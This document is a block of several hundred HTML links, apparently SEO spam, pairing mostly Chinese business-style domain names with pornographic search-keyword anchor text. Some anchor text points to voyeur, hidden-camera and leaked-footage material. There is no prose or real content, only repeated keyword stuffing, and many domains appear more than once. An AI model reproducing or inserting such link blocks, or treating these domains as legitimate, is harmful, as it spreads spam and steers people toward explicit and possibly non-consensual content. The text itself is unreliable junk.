<a href="http://www.wsxsyxx.com" target="_blank">国产视频一区二区三区在线</a>|
<a href="http://www.osmdoors.com" target="_blank">九一在线视频</a>|
<a href="http://www.xzhqw.com" target="_blank">日本三级aaa</a>|
<a href="http://www.rjtsp.com" target="_blank">永久免费成人代码</a>|
<a href="http://www.aisherenxin.com" target="_blank">直接看的av网站</a>|
<a href="http://www.ddltky.com" target="_blank">天天干夜操</a>|
<a href="http://www.yongukingyork.com" target="_blank">青娱乐在线视频观看</a>|
<a href="http://www.hbygyy.com" target="_blank">日本在线免费播放</a>|
<a href="http://www.0310888.com" target="_blank">日韩不卡一区二区三区</a>|
<a href="http://www.aicuiluzhuang.com" target="_blank">99久久久无码国产精品性</a>|
<a href="http://www.szxd888.com" target="_blank">麻豆传媒观看</a>|
<a href="http://www.manstoo.com" target="_blank">免费在线</a>|
<a href="http://www.5095656.com" target="_blank">日本免费毛片</a>|
<a href="http://www.06huojia.com" target="_blank">一区二区乱子伦在线播放</a>|
<a href="http://www.jukingtin.com" target="_blank">少妇诱惑av</a>|
<a href="http://www.instant-lizz.com" target="_blank">午夜久久久精品</a>|
<a href="http://www.jinshandigi.com" target="_blank">久久久久久久精</a>|
<a href="http://www.bixinbili.com" target="_blank">日韩一级中文字幕</a>|
<a href="http://www.huaxian888.com" target="_blank">欧美顶级少妇做爰hd</a>|
<a href="http://www.jukuicn.com" target="_blank">国产成人免费看一级大黄</a>|
<a href="http://www.yqtynh.com" target="_blank">在线看片资源</a>|
<a href="http://www.1816vns.com" target="_blank">午夜精品久久久久久久99</a>|
<a href="http://www.njsxyw.com" target="_blank">超碰在线免费公开</a>|
<a href="http://www.anhuiyjh.com" target="_blank">久久艹精品</a>|
<a href="http://www.ngndcz.com" target="_blank">国产黑丝视频</a>|
<a href="http://www.billionkeji.com" target="_blank">国产毛片久久久</a>|
<a href="http://www.dongboni.com" target="_blank">www.精品在线</a>|
<a href="http://www.czfengyijs.com" target="_blank">久久9精品区-无套内射无码</a>|
<a href="http://www.gyyuqing.com" target="_blank">在线观看国产网站</a>|
<a href="http://www.breizclotures.com" target="_blank">人人看人人爱</a>|
<a href="http://www.sunyoute.com" target="_blank">中文字幕国产亚洲</a>|
<a href="http://www.lgjjc.com" target="_blank">精品久久在线</a>|
<a href="http://www.zjkhjf.com" target="_blank">成人动漫在线观看</a>|
<a href="http://www.kutbazar.com" target="_blank">国产女厕一区二区三区在线视</a>|
<a href="http://www.xinjiangzp.com" target="_blank">国产美女精品在线</a>|
<a href="http://www.bizhucandy.com" target="_blank">三上悠亚英文名</a>|
<a href="http://www.jingmeiyanhui.com" target="_blank">91麻豆精品一二三区在线</a>|
<a href="http://www.qqzgw.com" target="_blank">麻豆传媒视频在线</a>|
<a href="http://www.xhjdy.com" target="_blank">欧美日韩美女</a>|
<a href="http://www.sufeile.com" target="_blank">四虎精品在永久在线观看</a>|
<a href="http://www.baozhiye.com" target="_blank">精品一区二区在线看</a>|
<a href="http://www.hbjxtx.com" target="_blank">欧美 亚洲</a>|
<a href="http://www.szbgjiaju.com" target="_blank">青青草草视频</a>|
<a href="http://www.djhusumei.com" target="_blank">日本精品网站</a>|
<a href="http://www.endiploma.com" target="_blank">亚洲国产欧美一区二区三区深喉</a>|
<a href="http://www.yxqkbjb.com" target="_blank">国产一区二区在线播放视频</a>|
<a href="http://www.lfcsjs.com" target="_blank">亚洲婷婷综合网</a>|
<a href="http://www.lisacm.com" target="_blank">91插插插永久免费</a>|
<a href="http://www.hzxingsu.com" target="_blank">国产精品久久久久久久久久久久久久</a>|
<a href="http://www.shumaeg.com" target="_blank">日本欧美激情</a>|
<a href="http://www.bzhmhb.com" target="_blank">日本黄色高清视频</a>|
<a href="http://www.tzswly.com" target="_blank">日本高清视频在线播放</a>|
<a href="http://www.mefengji.com" target="_blank">粉色视频免费观看</a>|
<a href="http://www.jingyuanwenhua.com" target="_blank">亚洲黄色av网站</a>|
<a href="http://www.sh-lixi.com" target="_blank">久久久99精品</a>|
<a href="http://www.ea6800.com" target="_blank">久久久99久久</a>|
<a href="http://www.fangjingdianchanpin.com" target="_blank">河北彩花av在线播放</a>|
<a href="http://www.dongboni.com" target="_blank">伊人手机在线视频</a>|
<a href="http://www.zgshpx.com" target="_blank">黄色网www</a>|
<a href="http://www.isho-honpo.com" target="_blank">999精品网站</a>|
<a href="http://www.jyszjk.com" target="_blank">97黄网</a>|
<a href="http://www.9475shop.com" target="_blank">美女污污网站</a>|
<a href="http://www.sxlvmeng.com" target="_blank">y蒂针刺h调教宫交</a>|
<a href="http://www.2795199.com" target="_blank">久久艹国产精品</a>|
<a href="http://www.cqtchg.com" target="_blank">久久久网站</a>|
<a href="http://www.zjqx10086.com" target="_blank">12av视频</a>|
<a href="http://www.romarshark.com" target="_blank">欧美猛男gaygay</a>|
<a href="http://www.lyxizhuan.com" target="_blank">日本成人黄色片</a>|
<a href="http://www.lwzsmm.com" target="_blank">国产原创在线观看</a>|
<a href="http://www.rouleijixie.com" target="_blank">狠狠爱av</a>|
<a href="http://www.lclgxny.com" target="_blank">免费在线观看成人</a>|
<a href="http://www.ddfmygs.com" target="_blank">麻豆av在线</a>|
<a href="http://www.d0485.com" target="_blank">精品福利一区二区三区</a>|
<a href="http://www.szhbjjz.com" target="_blank">日本黄色片免费看</a>|
<a href="http://www.st-baoma.com" target="_blank">亚洲成人av综合</a>|
<a href="http://www.dulumen.com" target="_blank">五月伊人网</a>|
<a href="http://www.076056.com" target="_blank">97热视频</a>|
<a href="http://www.hbcdd.com" target="_blank">亚洲主播在线</a>|
<a href="http://www.niuwenyan123.com" target="_blank">国产精品久久777777</a>|
<a href="http://www.gdshengxing.com" target="_blank">日韩国产一区</a>|
<a href="http://www.lkkmj.com" target="_blank">草碰在线</a>|
<a href="http://www.mezang.com" target="_blank">成年人av在线播放</a>|
<a href="http://www.runxingmachinery.com" target="_blank">日韩成人一级</a>|
<a href="http://www.gxshangmao.com" target="_blank">99re热在线视频</a>|
<a href="http://www.sd-jintai.com" target="_blank">92av视频</a>|
<a href="http://www.zzbxlc.com" target="_blank">日本在线网站</a>|
<a href="http://www.baijiw.com" target="_blank">午夜激情视频在线观看</a>|
<a href="http://www.jhmake.com" target="_blank">成人一区二区三区四区</a>|
<a href="http://www.xianziyan.com" target="_blank">香蕉a</a>|
<a href="http://www.ajmd2018.com" target="_blank">正在播放超嫩在线播放</a>|
<a href="http://www.xyflour.com" target="_blank">生活片一级片</a>|
<a href="http://www.dongsongsteel.com" target="_blank">国产日本亚洲</a>|
<a href="http://www.nutrienzs.com" target="_blank">欧美性极品</a>|
<a href="http://www.aliusla.com" target="_blank">97国产资源</a>|
<a href="http://www.021-qxwx.com" target="_blank">性一交一乱一伧国产女士spa</a>|
<a href="http://www.teczb.com" target="_blank">日本乱淫视频</a>|
<a href="http://www.hjlst.com" target="_blank">日韩人妻无码一区二区三区</a>|
<a href="http://www.frqmw.com" target="_blank">成人动漫在线观看</a>|
<a href="http://www.cagzs.com" target="_blank">久久精彩免费视频</a>|
<a href="http://www.sjl5.com" target="_blank">伊人av综合</a>|
<a href="http://www.omin-tight.com" target="_blank">自拍偷拍网</a>|
<a href="http://www.jxsqwl.com" target="_blank">高潮videossex高潮</a>|
<a href="http://www.aolongnaicai.com" target="_blank">五月伊人网</a>|
<a href="http://www.csxwdczl.com" target="_blank">韩国av在线播放</a>|
<a href="http://www.rgsdsdq.com" target="_blank">xvideos李丽莎大尺度</a>|
<a href="http://www.yankelai.com" target="_blank">免费成人深夜小野草</a>|
<a href="http://www.txhmjx.com" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://www.hx-keji.com" target="_blank">韩国黄色漫画</a>|
<a href="http://www.jlztxx.com" target="_blank">黄片毛片在线看</a>|
<a href="http://www.sxhzwfb.com" target="_blank">国产做受91</a>|
<a href="http://www.phitenstore.com" target="_blank">每日更新av</a>|
<a href="http://www.sjzwr.com" target="_blank">啪神ben</a>|
<a href="http://www.sugimotosyouten.com" target="_blank">久久久在线免费观看</a>|
<a href="http://www.158329.com" target="_blank">欧美裸体18</a>|
<a href="http://www.ipr-pxw.com" target="_blank">国产卡一卡二在线</a>|
<a href="http://www.xjzufang.com" target="_blank">成人看片泡妞</a>|
<a href="http://www.syfynk.com" target="_blank">美女视频一区</a>|
<a href="http://www.xmmll.com" target="_blank">国产亚洲精品成人a</a>|
<a href="http://www.instant-lizz.com" target="_blank">欧美少妇一区</a>|
<a href="http://www.wanfengzhibao.com" target="_blank">好吊妞视频一区二区三区</a>|
<a href="http://www.yishenglu.com" target="_blank">中文在线a</a>|
<a href="http://www.jxjjjcw.com" target="_blank">免费一区二区</a>|
<a href="http://www.qxxyy.com" target="_blank">97在线公开视频</a>|
<a href="http://www.yulianfang.com" target="_blank">亚洲国产av一区二区三区</a>|
<a href="http://www.jindunidc.com" target="_blank">中国男人操女人</a>|
<a href="http://www.bnkeji.com" target="_blank">a一级黄色片</a>|
<a href="http://www.fsweiyiys.com" target="_blank">久草国产精品视频</a>|
<a href="http://www.sdxinya.com" target="_blank">亚洲国内精品</a>|
<a href="http://www.hbzjx.com" target="_blank">亚洲熟妇无码乱子av电影</a>|
<a href="http://www.lwzsmm.com" target="_blank">看av的网址</a>|
<a href="http://www.shunvwuu.com" target="_blank">天天看天天摸天天操</a>|
<a href="http://www.changhe-aircraft.com" target="_blank">午夜精品在线观看</a>|
<a href="http://www.aisherenxin.com" target="_blank">欧美国产一区二区在线</a>|
<a href="http://www.gzqsccj.com" target="_blank">av女人的天堂</a>|
<a href="http://www.chufalvxing.com" target="_blank">秋霞av网</a>|
<a href="http://www.cqcshj.com" target="_blank">久操网在线</a>|
<a href="http://www.mx-plaza.com" target="_blank">久久久久久伊人</a>|
<a href="http://www.77msc002.com" target="_blank">朝桐光一区二区</a>|
<a href="http://www.meihuayingshua.com" target="_blank">日本精品网站</a>|
<a href="http://www.nybpq.com" target="_blank">蜜臀久久99精品久久久</a>|
<a href="http://www.tnb-zt.com" target="_blank">亚洲欧美日韩国产成人精品影院</a>|
<a href="http://www.scqsgas.com" target="_blank">91在线观看高清版</a>|
<a href="http://www.lankaiwl.com" target="_blank">青青草久久伊人</a>|
<a href="http://www.xinbaoqimao.com" target="_blank">亚洲二区在线观看</a>|
<a href="http://www.intl-aml.com" target="_blank">欧美bbxxx</a>|
<a href="http://www.0571yake.com" target="_blank">久操久操</a>|
<a href="http://www.gzksj.com" target="_blank">快猫看片</a>|
<a href="http://www.chuyunnet.com" target="_blank">神马午夜av</a>|
<a href="http://www.hbpangge.com" target="_blank">99国产精品久久久久久久久久久</a>|
<a href="http://www.chengtongkouan.com" target="_blank">国产精品视频看看</a>|
<a href="http://www.nmncre.com" target="_blank">日本h在线观看</a>|
<a href="http://www.cqcazc.com" target="_blank">91成人网在线</a>|
<a href="http://www.ltjwh.com" target="_blank">亚洲丁香网</a>|
<a href="http://www.huifashebei.com" target="_blank">九色中文字幕</a>|
<a href="http://www.0512ko.com" target="_blank">成人a级免费视频</a>|
<a href="http://www.kkqyk.com" target="_blank">日本瑟瑟网站</a>|
<a href="http://www.jinlongzulin.com" target="_blank">国产亚洲精品一区二区三区</a>|
<a href="http://www.aml258.com" target="_blank">亚洲精品高潮</a>|
<a href="http://www.aiwen58.com" target="_blank">五月婷婷六月合</a>|
<a href="http://www.wqdujiacun.com" target="_blank">噜噜噜色</a>|
<a href="http://www.szyyjctc.com" target="_blank">日韩激情小说</a>|
<a href="http://www.tjchongcao.com" target="_blank">女同中文字幕</a>|
<a href="http://www.thtled.com" target="_blank">国产在线h</a>|
<a href="http://www.gztlqcsnzs.com" target="_blank">午夜成年人</a>|
<a href="http://www.sc0l.com" target="_blank">三级伦理视频</a>|
<a href="http://www.mango-ing.com" target="_blank">成人一区三区</a>|
<a href="http://www.cn-jsj.com" target="_blank">四川一级毛毛片</a>|
<a href="http://www.wsd56.com" target="_blank">欧美bbxxx</a>|
<a href="http://www.qdtysm.com" target="_blank">九九九九九伊人</a>|
<a href="http://www.hhhtshb.com" target="_blank">字母圈调教室</a>|
<a href="http://www.izhimei.com" target="_blank">欧美黄色片网站</a>|
<a href="http://www.zlunfhhdqg.com" target="_blank">日韩中文字幕在线观看</a>|
<a href="http://www.91chuyi.com" target="_blank">麻豆网站在线免费观看</a>|
<a href="http://www.sy-yg.com" target="_blank">欧美bbxxx</a>|
<a href="http://www.hshuayuan.com" target="_blank">噜噜色成人</a>|
<a href="http://www.zjqunda.com" target="_blank">日韩成人在线观看视频</a>|
<a href="http://www.xzkmklm.com" target="_blank">欧美另类重口</a>|
<a href="http://www.zjglylc.com" target="_blank">亚洲色偷精品一区二区三区</a>|
<a href="http://www.haoquanwu.com" target="_blank">黄色生活毛片</a>|
<a href="http://www.nbmxdx.com" target="_blank">av四虎影院</a>|
<a href="http://www.zhongruianfang.com" target="_blank">公车上的奶水</a>|
<a href="http://www.jisenwa.com" target="_blank">日韩欧美无</a>|
<a href="http://www.dljxzz.com" target="_blank">在线观看不卡的av</a>|
<a href="http://www.qdpinwei.com" target="_blank">亚洲一级av无码毛片精品</a>|
<a href="http://www.huangjinteng.com" target="_blank">人妻av综合天堂一区</a>|
<a href="http://www.gztlqcsnzs.com" target="_blank">亚洲一区二区三区在线看</a>|
<a href="http://www.91tuozhan.com" target="_blank">麻豆av在线</a>|
<a href="http://www.suansn.com" target="_blank">国产精品xxx在线观看www</a>|
<a href="http://www.0771taobao.com" target="_blank">成人国产精品久久久</a>|
<a href="http://www.szyzgy.com" target="_blank">中文在线a√在线</a>|
<a href="http://www.tianyunhj.com" target="_blank">三级黄色生活片</a>|
<a href="http://www.zqayfrp.com" target="_blank">欧美www在线观看</a>|
<a href="http://www.gdshgk.com" target="_blank">四虎免费影视</a>|
<a href="http://www.foryou-good.com" target="_blank">色屁屁一区二区三区视频</a>|
<a href="http://www.paiyi88.com" target="_blank">国产中出视频</a>|
<a href="http://www.lainuode.com" target="_blank">中文字幕乱码人妻二区三区</a>|
<a href="http://www.faheiji.com" target="_blank">国产精品国产精品国产专区蜜臀ah</a>|
<a href="http://www.chesaitu.com" target="_blank">日本免费毛片</a>|
<a href="http://www.cdxsdls.com" target="_blank">欧美高清视频一区</a>|
<a href="http://www.tj57888.com" target="_blank">免费观看在线黄色网</a>|
<a href="http://www.china-juxiang.com" target="_blank">无码精品久久久久久久</a>|
<a href="http://www.dmydx.com" target="_blank">插插影视</a>|
<a href="http://www.tianshanqingyuan.com" target="_blank">噜噜噜色</a>|
<a href="http://www.hessenonline.com" target="_blank">久久人体视频</a>|
<a href="http://www.yasaidz.com" target="_blank">亚洲jizzjizz</a>|
<a href="http://www.gzcxf.com" target="_blank">日韩欧美一级二级</a>|
<a href="http://www.xogfbb.com" target="_blank">91一区二区在线</a>|
<a href="http://www.grprohobby.com" target="_blank">性网爆门事件集合av</a>|
<a href="http://www.wqstc.com" target="_blank">日韩性生活视频</a>|
<a href="http://www.chinadisense.com" target="_blank">色网站在线免费观看</a>|
<a href="http://www.huilingqinggan.com" target="_blank">日本视频网站在线观看</a>|
<a href="http://www.diegogear.com" target="_blank">粉嫩小泬无遮挡久久久久久</a>|
<a href="http://www.hcbaler.com" target="_blank">国产麻豆剧传媒精品国产</a>|
<a href="http://www.sdsj120.com" target="_blank">丰满少妇被猛烈进入高清播放</a>|
<a href="http://www.gdtotin.com" target="_blank">久久精品国产精品</a>|
<a href="http://www.gps-log.com" target="_blank">片黄在线观看</a>|
<a href="http://www.koreamlo.com" target="_blank">成年人视屏</a>|
<a href="http://www.it-sny.com" target="_blank">一区二区乱子伦在线播放</a>|
<a href="http://www.xiaofendie.com" target="_blank">高清一级片</a>|
<a href="http://www.hmxfood.com" target="_blank">99精品国产成人一区二区</a>|
<a href="http://www.jszljt.com" target="_blank">天天综合在线视频</a>|
<a href="http://www.hbqiyuan.com" target="_blank">欧美性猛交xxxx</a>|
<a href="http://www.hairmay.com" target="_blank">日韩特级黄色片</a>|
<a href="http://www.dzgs96811.com" target="_blank">国产视频精品在线</a>|
<a href="http://www.qclianhe.com" target="_blank">插插影视</a>|
<a href="http://www.mefengji.com" target="_blank">在线步兵区</a>|
<a href="http://www.lxgst.com" target="_blank">天堂在线www</a>|
<a href="http://www.qichewenhua.com" target="_blank">亚洲成人精品在线播放</a>|
<a href="http://www.yuankuoshiye.com" target="_blank">国产美女av在线</a>|
<a href="http://www.0923282289.com" target="_blank">久久婷婷丁香</a>|
<a href="http://www.scnuzc.com" target="_blank">国内爆初菊对白视频</a>|
<a href="http://www.cqlgpt.com" target="_blank">看av的网址</a>|
<a href="http://www.tjddpc.com" target="_blank">色老大视频</a>|
<a href="http://www.szqdjhkj.com" target="_blank">教练含着她的乳奶揉搓揉捏动态图</a>|
<a href="http://www.hnmrd.com" target="_blank">日韩一区二区三区视频在线</a>|
<a href="http://www.fjlsjy.com" target="_blank">www.在线观看麻豆</a>|
<a href="http://www.landscapegranite.com" target="_blank">免费看黄色一级大片</a>|
<a href="http://www.szylmj.com" target="_blank">在线日韩</a>|
<a href="http://www.huameihang.com" target="_blank">在线看b</a>|
<a href="http://www.dbdkl.com" target="_blank">欧美日韩国产传媒</a>|
<a href="http://www.jshgkjfy.com" target="_blank">国产大片中文字幕</a>|
<a href="http://www.gsrljzjx.com" target="_blank">国产在线视频卡一卡二</a>|
<a href="http://www.ewlph.com" target="_blank">h文在线观看</a>|
<a href="http://www.bjjcjt.com" target="_blank">亚洲午夜电影在线观看</a>|
<a href="http://www.it682.com" target="_blank">四虎精品在永久在线观看</a>|
<a href="http://www.fhmpf.com" target="_blank">国产在线美女</a>|
<a href="http://www.lczwzxw.com" target="_blank">av 少妇</a>|
<a href="http://www.paociao.com" target="_blank">麻豆av在线</a>|
<a href="http://www.sh-chuangxin.com" target="_blank">色眯眯影院</a>|
<a href="http://www.kygjc.com" target="_blank">操白虎逼</a>|
<a href="http://www.shoucaichang.com" target="_blank">亚洲人人精品</a>|
<a href="http://www.la163.com" target="_blank">自拍偷拍三级</a>|
<a href="http://www.xjllhq.com" target="_blank">五月天精品在线</a>|
<a href="http://www.520site.com" target="_blank">黄色网www</a>|
<a href="http://www.guoquanjiuye.com" target="_blank">婷婷第四色</a>|
<a href="http://www.sytzlt.com" target="_blank">牛牛av在线</a>|
<a href="http://www.jsmyzy.com" target="_blank">日本激情视频一区二区三区</a>|
<a href="http://www.shbushi.com" target="_blank">91小宝寻花一区二区三区</a>|
<a href="http://www.zaoyzao.com" target="_blank">亚洲精品男人天堂</a>|
<a href="http://www.bdh16.com" target="_blank">国产色播av在线</a>|
<a href="http://www.ebaybuys77.com" target="_blank">国产91在线 | 亚洲</a>|
<a href="http://www.bncoffee.com" target="_blank">亚洲人网</a>|
<a href="http://www.xgjklk.com" target="_blank">绯色av蜜臀vs少妇</a>|
<a href="http://www.spravvki.com" target="_blank">丰满孕妇性春猛交xx大陆</a>|
<a href="http://www.luozhenlin.com" target="_blank">精品人妻伦一二三区久久</a>|
<a href="http://www.china-xuehui.com" target="_blank">自拍偷拍网</a>|
<a href="http://www.baoli-yh.com" target="_blank">秋霞麻豆</a>|
<a href="http://www.bugaoji.com" target="_blank">好紧好爽再浪一点视频</a>|
<a href="http://www.scfusheng.com" target="_blank">天天干夜夜添</a>|
<a href="http://www.jizhiele.com" target="_blank">熟妇一区二区三区</a>|
<a href="http://www.sxhyqf.com" target="_blank">伊人激情在线</a>|
<a href="http://www.jksppf.com" target="_blank">hd极品free性xxx护士</a>|
<a href="http://www.cdqiyuzs.com" target="_blank">裸体免费看</a>|
<a href="http://www.jinghongbaojie.com" target="_blank">亚洲小说春色综合另类电影</a>|
<a href="http://www.hzmlcw.com" target="_blank">欧美裸体18</a>|
<a href="http://www.zjghlfz.com" target="_blank">三级福利片</a>|
<a href="http://www.tea4live.com" target="_blank">精品久久电影</a>|
<a href="http://www.xjz4600.com" target="_blank">日韩精品视频三区</a>|
<a href="http://www.dbdkl.com" target="_blank">你懂得在线网址</a>|
<a href="http://www.xmcvt.com" target="_blank">亚洲大片在线</a>|
<a href="http://www.shengwuranshao.com" target="_blank">国产 欧美 日韩</a>|
<a href="http://www.zgdaixie.com" target="_blank">日韩美女毛片</a>|
<a href="http://www.jslczc.com" target="_blank">网站在线免费观看</a>|
<a href="http://www.rzhfs.com" target="_blank">久久com</a>|
<a href="http://www.ziyou0533.com" target="_blank">日韩中文字幕在线观看</a>|
<a href="http://www.xxkj66888.com" target="_blank">亚洲男人的天堂网站</a>|
<a href="http://www.caipuba.com" target="_blank">亚洲一级电影</a>|
<a href="http://www.txlwfb.com" target="_blank">日韩精品一区二区三区视频</a>|
<a href="http://www.a8778.com" target="_blank">午夜激情亚洲</a>|
<a href="http://www.fuhuaprinting.com" target="_blank">国产污污视频在线观看</a>|
<a href="http://www.lvmpp.com" target="_blank">久久综合国产</a>|
<a href="http://www.ygjjj.com" target="_blank">日本人性爱视频</a>|
<a href="http://www.ohtacarbon.com" target="_blank">波多野结衣www</a>|
<a href="http://www.chen-dian.com" target="_blank">亚洲国产精品嫩草影院</a>|
<a href="http://www.xmhjcgm.com" target="_blank">中国黄色网页</a>|
<a href="http://www.zxeyb.com" target="_blank">日韩黄色大片</a>|
<a href="http://www.jiusheng100.com" target="_blank">日本a v在线视频</a>|
<a href="http://www.lcrayy.com" target="_blank">狠狠的操</a>|
<a href="http://www.chinashsl.com" target="_blank">91色网站</a>|
<a href="http://www.huananmt.com" target="_blank">草草草影院</a>|
<a href="http://www.jzsagj.com" target="_blank">日本不卡不卡</a>|
<a href="http://www.90908798.com" target="_blank">开心激情av</a>|
<a href="http://www.lifebetter168.com" target="_blank">伊人三区</a>|
<a href="http://www.jukingtin.com" target="_blank">桃色成人网</a>|
<a href="http://www.zybflxs.com" target="_blank">九七精品</a>|
<a href="http://www.jybdyzp.com" target="_blank">成年人av在线播放</a>|
<a href="http://www.bnrlc.com" target="_blank">免费黄网入口</a>|
<a href="http://www.sswic.com" target="_blank">色欲欲www成人网站</a>|
<a href="http://www.nyzdtf.com" target="_blank">色哟哟视频</a>|
<a href="http://www.hanranshangmao.com" target="_blank">天天操,夜夜爽</a>|
<a href="http://www.dgfuzhou.com" target="_blank">亚洲经典在线</a>|
<a href="http://www.ttqyhq.com" target="_blank">www亚洲成人</a>|
<a href="http://www.xinyuanmuye.com" target="_blank">欧洲午夜视频</a>|
<a href="http://www.tlhhrq.com" target="_blank">成年人的天堂</a>|
<a href="http://www.tianhenghuiyou.com" target="_blank">波多野结衣三级视频</a>|
<a href="http://www.jinmen114.com" target="_blank">色老女人</a>|
<a href="http://www.qixiangstudio.com" target="_blank">av手机网站</a>|
<a href="http://www.hengshengnongji.com" target="_blank">欧美日韩黄色大片</a>|
<a href="http://www.shjd8888.com" target="_blank">国产一区啪啪</a>|
<a href="http://www.shanghaihuanqiu.com" target="_blank">成人国产电影在线观看</a>|
<a href="http://www.szhldj.com" target="_blank">伊人久久久久久久久</a>|
<a href="http://www.dgxj88.com" target="_blank">国产看片在线</a>|
<a href="http://www.lfw0316.com" target="_blank">91久色</a>|
<a href="http://www.haxjznh.com" target="_blank">日本h视频在线观看</a>|
<a href="http://www.scfengma.com" target="_blank">国产主播第一页</a>|
<a href="http://www.chengshengmc.com" target="_blank">91色爱</a>|
<a href="http://www.dawei-sz.com" target="_blank">中文字幕国产第一页</a>|
<a href="http://www.yltkjx.com" target="_blank">95国产精品</a>|
<a href="http://www.51bjwl.com" target="_blank">青娱乐精品在线视频</a>|
<a href="http://www.zsweyf.com" target="_blank">天天操夜夜拍</a>|
<a href="http://www.nxfc163.com" target="_blank">午夜剧场免费看</a>|
<a href="http://www.jiaozuozpw.com" target="_blank">日产av在线</a>|
<a href="http://www.huangshanhuiyi.com" target="_blank">麻豆网址</a>|
<a href="http://www.xmyry.com" target="_blank">亚洲欧美日韩另类在线</a>|
<a href="http://www.cnceon.com" target="_blank">97超碰人人干</a>|
<a href="http://www.sdhuade-hyd.com" target="_blank">五十路av在线</a>|
<a href="http://www.hongmingwujin.com" target="_blank">特级黄色网</a>|
<a href="http://www.zgxrsy.com" target="_blank">一区二区乱子伦在线播放</a>|
<a href="http://www.hfhtjf.com" target="_blank">国产一区二区在线播放视频</a>|
<a href="http://www.bhabrasivetool.com" target="_blank">91av视频播放</a>|
<a href="http://www.qdpinwei.com" target="_blank">免费看国产精品</a>|
<a href="http://www.hzbsh.com" target="_blank">亚洲色精品三区二区一区</a>|
<a href="http://www.bjtza.com" target="_blank">雪白的扔子视频大全在线观看</a>|
<a href="http://www.yiyart.com" target="_blank">极品在线播放</a>|
<a href="http://www.gzhlfz.com" target="_blank">西西大胆午夜视频</a>|
<a href="http://www.xajh4.com" target="_blank">国产鲁鲁视频在线观看免费</a>|
<a href="http://www.sdh7778.com" target="_blank">国产精品久久久久久久久久免费看</a>|
<a href="http://www.szhjhd.com" target="_blank">久久中文网</a>|
<a href="http://www.0530110.com" target="_blank">婷婷伊人五月</a>|
<a href="http://www.trilobiteuk.com" target="_blank">欧美多p</a>|
<a href="http://www.sdocd.com" target="_blank">伊人爱爱网</a>|
<a href="http://www.guang-lan.com" target="_blank">国产美女91呻吟求</a>|
<a href="http://www.cqhcyy168.com" target="_blank">伊人网av在线</a>|
<a href="http://www.zzmzdp.com" target="_blank">黄色专区</a>|
<a href="http://www.sxghgc.com" target="_blank">丝袜少妇av</a>|
<a href="http://www.trusty-tw.com" target="_blank">欧美激情视频二区</a>|
<a href="http://www.suzhoufangjia.com" target="_blank">竹菊影视一区二区三区</a>|
<a href="http://www.mj173.com" target="_blank">爱福利视频网</a>|
<a href="http://www.xg731.com" target="_blank">国产成人精品片</a>|
<a href="http://www.hivyangzhou.com" target="_blank">最近中文字幕在线中文视频</a>|
<a href="http://www.yunfanroller.com" target="_blank">澳门久久</a>|
<a href="http://www.tucaoguo.com" target="_blank">日韩国产在线</a>|
<a href="http://www.histon-pv.com" target="_blank">啪神ben</a>|
<a href="http://www.yundaxiangsu.com" target="_blank">精品探花</a>|
<a href="http://www.jingquanpump.com" target="_blank">国产chinese男男gaygay视频</a>|
<a href="http://www.hui-shun.com" target="_blank">五十路av</a>|
<a href="http://www.0574fcw.com" target="_blank">少妇做爰www</a>|
<a href="http://www.076056.com" target="_blank">日韩精品一</a>|
<a href="http://www.ganxiss.com" target="_blank">女王脚交玉足榨精调教</a>|
<a href="http://www.dlxinhui.com" target="_blank">91资源在线</a>|
<a href="http://www.fashioncalla.com" target="_blank">日韩成人高清视频</a>|
<a href="http://www.xuwangkeji.com" target="_blank">免费在线亚洲</a>|
<a href="http://www.ngndcz.com" target="_blank">欧美小视频在线观看</a>|
<a href="http://www.lczwzxw.com" target="_blank">农村妇女精品一区二区</a>|
<a href="http://www.lfhpqt.com" target="_blank">夜夜撸小说</a>|
<a href="http://www.suofuli.com" target="_blank">99久久黄色</a>|
<a href="http://www.lcrayy.com" target="_blank">免费av不卡在线观看</a>|
<a href="http://www.nxqsmy.com" target="_blank">久操久操</a>|
<a href="http://www.endiploma.com" target="_blank">影音先锋成人</a>|
<a href="http://www.ks-jinda.com" target="_blank">老师让我她我爽了好久视频</a>|
<a href="http://www.bainuochina.com" target="_blank">欧美粗暴jizz性欧美20</a>|
<a href="http://www.subolai.com" target="_blank">黑人一级黄色片</a>|
<a href="http://www.chinashwa.com" target="_blank">国产福利小视频在线观看</a>|
<a href="http://www.gzlxyxx.com" target="_blank">日本大胆欧美人术艺术</a>|
<a href="http://www.ct5588.com" target="_blank">日韩精品一</a>|
<a href="http://www.sanlujiu.com" target="_blank">国产私密视频</a>|
<a href="http://www.mastertsd.com" target="_blank">中文字幕第一页在线视频</a>|
<a href="http://www.hsnrw.com" target="_blank">亚洲欧美日韩另类在线</a>|
<a href="http://www.qdyoushistone.com" target="_blank">爱爱视频网</a>|
<a href="http://www.spravvki.com" target="_blank">亚洲一区无</a>|
<a href="http://www.yiyart.com" target="_blank">伊人影院在线观看</a>|
<a href="http://www.xinquso.com" target="_blank">蜜桃视频网</a>|
<a href="http://www.tianhualabel.com" target="_blank">中文字幕日韩无</a>|
<a href="http://www.jiaerw.com" target="_blank">中文字幕av久久</a>|
<a href="http://www.lankeshoe.com" target="_blank">亚洲色鬼</a>|
<a href="http://www.ka-fei-ji.com" target="_blank">亚洲另类欧美日韩</a>|
<a href="http://www.024xck.com" target="_blank">成人免费视频视频</a>|
<a href="http://www.byglk.com" target="_blank">半推半就一ⅹ99av</a>|
<a href="http://www.taojiela.com" target="_blank">国产无套精品一区二区</a>|
<a href="http://www.lyljy.com" target="_blank">日韩不卡一二三</a>|
<a href="http://www.lycymfj.com" target="_blank">日韩激情精品</a>|
<a href="http://www.beijingguohui.com" target="_blank">911国产精品</a>|
<a href="http://www.4008120114.com" target="_blank">欧美精品综合</a>|
<a href="http://www.hbqmar.com" target="_blank">粉嫩aⅴ一区二区三区四区五区</a>|
<a href="http://www.fumei777.com" target="_blank">正在播放超嫩在线播放</a>|
<a href="http://www.hzpgzx.com" target="_blank">午夜无遮挡</a>|
<a href="http://www.xnzf5.com" target="_blank">在线免费观看一区二区</a>|
<a href="http://www.xfmsd.com" target="_blank">国产美女精品</a>|
<a href="http://www.pulaoer.com" target="_blank">四川一级毛毛片</a>|
<a href="http://www.bnlcr.com" target="_blank">www天堂网</a>|
<a href="http://www.gzquantongbaoguan.com" target="_blank">色av免费</a>|
<a href="http://www.wpcmaker.com" target="_blank">中文字幕一区在线观看视频</a>|
<a href="http://www.jksppf.com" target="_blank">日韩成人在线观看视频</a>|
<a href="http://www.yazhiwei.com" target="_blank">kk视频在线观看</a>|
<a href="http://www.lihuajiancai.com" target="_blank">佐山爱在线视频</a>|
<a href="http://www.bjtlwz.com" target="_blank">黄色片欧美</a>|
